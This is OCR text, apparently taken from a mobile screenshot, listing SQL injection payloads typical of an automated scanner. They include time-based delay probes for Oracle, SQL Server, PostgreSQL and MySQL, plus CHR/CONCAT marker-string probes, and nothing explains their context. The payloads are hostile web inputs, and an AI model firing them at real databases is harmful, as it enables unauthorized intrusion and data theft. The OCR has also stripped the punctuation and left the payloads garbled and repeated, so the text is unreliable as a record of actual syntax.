
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |